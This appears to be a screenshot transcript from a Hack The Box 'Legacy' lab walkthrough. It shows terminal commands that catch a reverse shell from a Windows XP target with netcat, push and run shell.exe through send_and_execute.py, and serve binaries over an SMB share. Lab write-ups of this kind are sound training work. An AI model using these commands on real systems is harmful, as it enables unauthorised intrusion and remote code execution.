 ┌──(Hades㉿10.10.14.5)-[0.8:14.1]~/scripting
└─$ sudo nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.4] 1029
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>\\10.10.10.4\public\whoami.exe
\\10.10.10.4\public\whoami.exe
The network path was not found.
┌──(Hades㉿10.10.14.5)-[0.8:14.1]~/walkthrough/hackthebox/legacy
└─$ python send_and_execute.py 10.10.10.4 shell.exe > /dev/null
┌──(Hades㉿10.10.14.5)-[0.7:14.7]~/walkthrough/hackthebox/legacy
└─$ sudo smbserver.py public /usr/share/windows-resources/binaries/ > /dev/null